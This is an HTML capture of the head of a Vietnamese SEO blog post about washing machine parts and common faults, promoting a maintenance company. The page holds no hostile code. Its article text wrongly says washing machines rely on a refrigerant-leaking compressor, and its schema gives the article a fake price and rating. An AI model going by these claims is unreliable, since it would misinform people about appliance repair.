

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/
body_size: 51558
content:
<!DOCTYPE html>
<html lang="vi">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

	<link rel="stylesheet" href="https://blog.faceseo.vn/wp-content/themes/faceseo/style.css" type="text/css" media="screen, projection"/>
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tìm Hiểu Các Bộ Phận Máy Giặt và Những Vấn Đề Thường Gặp</title>
	<meta name="description" content="Việc hiểu các bộ phận máy giặt sẽ giúp sửa chữa máy giặt hoạt động trở lại một cách hiệu quả và kéo dài tuổi thọ và tiết kiệm chi phí." />
	<link rel="canonical" href="https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tìm Hiểu Các Bộ Phận Máy Giặt và Những Vấn Đề Thường Gặp" />
	<meta property="og:description" content="Việc hiểu các bộ phận máy giặt sẽ giúp sửa chữa máy giặt hoạt động trở lại một cách hiệu quả và kéo dài tuổi thọ và tiết kiệm chi phí." />
	<meta property="og:url" content="https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/" />
	<meta property="og:site_name" content="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" />
	<meta property="article:published_time" content="2024-04-15T09:38:29+00:00" />
	<meta property="article:modified_time" content="2024-04-15T09:38:48+00:00" />
	<meta property="og:image" content="https://blog.faceseo.vn/wp-content/uploads/2024/01/dich-vu-sua-may-giat.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="F24 Bảo Trì" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="F24 Bảo Trì" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/","url":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/","name":"Tìm Hiểu Các Bộ Phận Máy Giặt và Những Vấn Đề Thường Gặp","isPartOf":{"@id":"https://blog.faceseo.vn/#website"},"primaryImageOfPage":{"@id":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/#primaryimage"},"image":{"@id":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/#primaryimage"},"thumbnailUrl":"https://blog.faceseo.vn/wp-content/uploads/2024/01/dich-vu-sua-may-giat.png","datePublished":"2024-04-15T09:38:29+00:00","dateModified":"2024-04-15T09:38:48+00:00","author":{"@id":"https://blog.faceseo.vn/#/schema/person/53b9615dab4a744bcdd4e77d7defa2e3"},"description":"Việc hiểu các bộ phận máy giặt sẽ giúp sửa chữa máy giặt hoạt động trở lại một cách hiệu quả và kéo dài tuổi thọ và tiết kiệm chi phí.","breadcrumb":{"@id":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/#primaryimage","url":"https://blog.faceseo.vn/wp-content/uploads/2024/01/dich-vu-sua-may-giat.png","contentUrl":"https://blog.faceseo.vn/wp-content/uploads/2024/01/dich-vu-sua-may-giat.png","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://blog.faceseo.vn/"},{"@type":"ListItem","position":2,"name":"Tìm Hiểu Các Bộ Phận Trong Máy Giặt và Những Vấn Đề Thường Gặp"}]},{"@type":"WebSite","@id":"https://blog.faceseo.vn/#website","url":"https://blog.faceseo.vn/","name":"BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp","description":"Đã làm SEO phải biết Faceseo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.faceseo.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://blog.faceseo.vn/#/schema/person/53b9615dab4a744bcdd4e77d7defa2e3","name":"F24 Bảo Trì","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3765ea46ab0ad800f65f35e9d3a7dd7c21df25220c1359f4ef5b8ea86f5c0e3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3765ea46ab0ad800f65f35e9d3a7dd7c21df25220c1359f4ef5b8ea86f5c0e3f?s=96&d=mm&r=g","caption":"F24 Bảo Trì"},"sameAs":["https://baotrif24.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp &raquo; Tìm Hiểu Các Bộ Phận Trong Máy Giặt và Những Vấn Đề Thường Gặp Dòng bình luận" href="https://blog.faceseo.vn/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebook-login-css' href='https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.faceseo.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="facebook-login-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https:\/\/blog.faceseo.vn\/wp-admin\/admin-ajax.php","site_url":"https:\/\/blog.faceseo.vn","scopes":"email,public_profile","appId":"345105866126597","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js" id="facebook-login-js"></script>
<link rel="https://api.w.org/" href="https://blog.faceseo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.faceseo.vn/wp-json/wp/v2/posts/93990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.faceseo.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.faceseo.vn/?p=93990' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Ftim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Ftim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap%2F&#038;format=xml" />
<meta name="google-site-verification" content="r7Jx-qmIt7TNhIU9Da_Y6mxJUsn5oq79ZxRBznJcJ9U" />
<meta name="google-site-verification" content="lTti_aTPGyEDWGmDhq0tKB1uc40T9yXQFM3Hu4lmJIk" />
<meta name="google-site-verification" content="nocLkuRW0ru_rCxrnmPL16Rzq01eP4o7RyJifVZKVlE" />
<meta name="facebook-domain-verification" content="k5zdav6969z2bqkn4e96r0yfst1uxb" /><link rel="dns-prefetch" href="//connect.facebook.net" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"T\u00ecm Hi\u1ec3u C\u00e1c B\u1ed9 Ph\u1eadn Trong M\u00e1y Gi\u1eb7t v\u00e0 Nh\u1eefng V\u1ea5n \u0110\u1ec1 Th\u01b0\u1eddng G\u1eb7p","image":{"@type":"ImageObject","url":"https:\/\/blog.faceseo.vn\/wp-content\/uploads\/2024\/01\/dich-vu-sua-may-giat.png","width":800,"height":600},"description":"Khi s\u1eed d\u1ee5ng m\u00e1y gi\u1eb7t, vi\u1ec7c hi\u1ec3u v\u1ec1 c\u00e1c b\u1ed9 ph\u1eadn quan tr\u1ecdng c\u1ee7a n\u00f3 c\u00f3 th\u1ec3 gi\u00fap b\u1ea1n nh\u1eadn bi\u1ebft v\u00e0 gi\u1ea3i quy\u1ebft c\u00e1c v\u1ea5n \u0111\u1ec1 k\u1ef9 thu\u1eadt m\u1ed9t c\u00e1ch hi\u1ec7u qu\u1ea3. D\u01b0\u1edbi \u0111\u00e2y l\u00e0 m\u1ed9t s\u1ed1 th\u00f4ng tin v\u1ec1 c\u00e1c b\u1ed9 ph\u1eadn trong m\u00e1y gi\u1eb7t v\u00e0 nh\u1eefng v\u1ea5n \u0111\u1ec1 th\u01b0\u1eddng g\u1eb7p:\r\n1. B\u1ed9 Ph\u1eadn M\u00e1y N\u00e9n:\r\n\r\n \tM\u00e1y n\u00e9n l\u00e0 m\u1ed9t trong nh\u1eefng b\u1ed9 ph\u1eadn quan tr\u1ecdng nh\u1ea5t trong m\u00e1y gi\u1eb7t, gi\u00fap t\u1ea1o ra \u00e1p l\u1ef1c c\u1ea7n thi\u1ebft \u0111\u1ec3 \u0111\u1ea9y n\u01b0\u1edbc ra kh\u1ecfi b\u00ean trong m\u00e1y.\r\n \tV\u1ea5n \u0111\u1ec1 th\u01b0\u1eddng g\u1eb7p nh\u1ea5t v\u1edbi m\u00e1y n\u00e9n l\u00e0 r\u00f2 r\u1ec9 kh\u00ed l\u1ea1nh ho\u1eb7c h\u1ecfng h\u00f3c, g\u00e2y ra hi\u1ec7n t\u01b0\u1ee3ng m\u00e1y gi\u1eb7t kh\u00f4ng ho\u1ea1t \u0111\u1ed9ng \u0111\u00fang c\u00e1ch.\r\n\r\nXem th\u00eam: nh\u1eefng d\u1ea5u hi\u1ec7u c\u1ea7n g\u1ecdi th\u1ee3 v\u1ec7 sinh m\u00e1y gi\u1eb7t ngay\r\n2. B\u1ed9 Ph\u1eadn Motor:\r\n\r\n \tMotor ho\u1ea1t \u0111\u1ed9ng \u0111\u1ec3 quay b\u00e1t gi\u1eb7t v\u00e0 c\u00e1c b\u1ed9 ph\u1eadn kh\u00e1c c\u1ee7a m\u00e1y gi\u1eb7t.\r\n \tM\u1ed9t s\u1ed1 v\u1ea5n \u0111\u1ec1 th\u01b0\u1eddng g\u1eb7p v\u1edbi motor bao g\u1ed3m h\u1ecfng h\u00f3c, \u0111\u1ee9ng \u0111\u1ea7u danh s\u00e1ch l\u00e0 motor kh\u00f4ng ho\u1ea1t \u0111\u1ed9ng ho\u1eb7c quay kh\u00f4ng \u0111\u1ec1u, d\u1eabn \u0111\u1ebfn ti\u1ebfng \u1ed3n v\u00e0 rung l\u1eafc.\r\n\r\n3. B\u1ed9 Ph\u1eadn B\u01a1m:\r\n\r\n \tB\u01a1m l\u00e0 th\u00e0nh ph\u1ea7n ch\u1ecbu tr\u00e1ch nhi\u1ec7m \u0111\u1ea9y n\u01b0\u1edbc ra kh\u1ecfi m\u00e1y gi\u1eb7t.\r\n \tC\u1eb7n b\u1ea9n c\u00f3 th\u1ec3 t\u00edch t\u1ee5 trong b\u01a1m, g\u00e2y ra t\u1eafc ngh\u1ebdn v\u00e0 h\u1ecfng h\u00f3c, khi\u1ebfn m\u00e1y gi\u1eb7t kh\u00f4ng th\u1ec3 x\u1ea3 n\u01b0\u1edbc ho\u1eb7c x\u1ea3 n\u01b0\u1edbc ch\u1eadm ch\u1ea1p.\r\n\r\n4. B\u1ed9 Ph\u1eadn Van:\r\n\r\n \tVan \u0111i\u1ec1u khi\u1ec3n lu\u1ed3ng n\u01b0\u1edbc trong m\u00e1y gi\u1eb7t. Van h\u1ecfng c\u00f3 th\u1ec3 d\u1eabn \u0111\u1ebfn c\u00e1c v\u1ea5n \u0111\u1ec1 nh\u01b0 r\u00f2 r\u1ec9 n\u01b0\u1edbc ho\u1eb7c kh\u00f4ng th\u1ec3 ki\u1ec3m so\u00e1t l\u01b0\u1ee3ng n\u01b0\u1edbc v\u00e0o m\u00e1y, g\u00e2y ra s\u1ef1 c\u1ed1 trong qu\u00e1 tr\u00ecnh gi\u1eb7t.\r\n\r\n5. B\u1ed9 Ph\u1eadn B\u1ea3ng \u0110i\u1ec1u Khi\u1ec3n:\r\n\r\n \tB\u1ea3ng \u0111i\u1ec1u khi\u1ec3n l\u00e0 n\u01a1i b\u1ea1n thi\u1ebft l\u1eadp c\u00e1c ch\u01b0\u01a1ng tr\u00ecnh gi\u1eb7t v\u00e0 \u0111i\u1ec1u ch\u1ec9nh c\u00e1c thi\u1ebft l\u1eadp kh\u00e1c c\u1ee7a m\u00e1y.\r\n \tV\u1ea5n \u0111\u1ec1 th\u01b0\u1eddng g\u1eb7p v\u1edbi b\u1ea3ng \u0111i\u1ec1u khi\u1ec3n bao g\u1ed3m h\u1ecfng h\u00f3c m\u1ea1ch \u0111i\u1ec1u khi\u1ec3n, l\u00e0m cho m\u00e1y gi\u1eb7t kh\u00f4ng th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh ch\u00ednh x\u00e1c c\u00e1c ch\u1ee9c n\u0103ng.\r\n\r\nv\u1ec7 sinh m\u00e1y gi\u1eb7t qu\u1eadn t\u00e2n ph\u00fa\r\n\r\nN\u1ebfu b\u1ea1n g\u1eb7p ph\u1ea3i b\u1ea5t k\u1ef3 v\u1ea5n \u0111\u1ec1 n\u00e0o v\u1edbi m\u00e1y gi\u1eb7t c\u1ee7a m\u00ecnh, h\u00e3y li\u00ean h\u1ec7 v\u1edbi m\u1ed9t \u0111\u01a1n v\u1ecb s\u1eeda ch\u1eefa m\u00e1y gi\u1eb7t chuy\u00ean nghi\u1ec7p \u0111\u1ec3 ki\u1ec3m tra v\u00e0 s\u1eeda ch\u1eefa. Vi\u1ec7c n\u00e0y s\u1ebd gi\u00fap m\u00e1y gi\u1eb7t ho\u1ea1t \u0111\u1ed9ng tr\u1edf l\u1ea1i m\u1ed9t c\u00e1ch hi\u1ec7u qu\u1ea3 v\u00e0 k\u00e9o d\u00e0i tu\u1ed5i th\u1ecd c\u1ee7a n\u00f3.\r\n\r\n\r\n\r\n\r\n\r\n\r\nTH\u00d4NG TIN C\u00d4NG TY TNHH F24 HOLDINGS\r\n\u0110\u1ecba ch\u1ec9: 236G\/19 Tam B\u00ecnh, Ph\u01b0\u1eddng Tam Ph\u00fa, T.P Th\u1ee7 \u0110\u1ee9c, T.P HCM\r\n\r\nMail li\u00ean h\u1ec7 : info.f24vn@gmail.com\r\n\r\nHotline: 1900 8674\r\n\r\nWebsite:\u00a0Baotrif24.com\r\n\r\nYoutube:\u00a0https:\/\/www.youtube.com\/c\/F24ketnoi\r\n\r\nLi\u00ean h\u1ec7 Facebook:\u00a0D\u1ecaCH V\u1ee4 B\u1ea2O TR\u00cc F24","sku":"2024-04-15T16:38:48","mpn":"isbn","brand":{"@type":"Thing","name":"Faceseo"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1"},"offers":{"@type":"Offer","price":"5000000","priceValidUntil":"2019-12-30T12:57","url":"https:\/\/blog.faceseo.vn\/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap\/","priceCurrency":"VND","availability":"InStock"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Person","address":{"@type":"PostalAddress","addressLocality":"H\u1ed3 Ch\u00ed Minh","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"700000","streetAddress":"36 \u0111\u01b0\u1eddng A4, Ph\u01b0\u1eddng 12, Qu\u1eadn T\u00e2n B\u00ecnh, TP.HCM"},"email":"linhnguyen@faceseo.vn","gender":"Male","telephone":"0932523569","url":"http:\/\/blog.faceseo.vn"}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.faceseo.vn\/tim-hieu-cac-bo-phan-trong-may-giat-va-nhung-van-de-thuong-gap\/"},"headline":"T\u00ecm 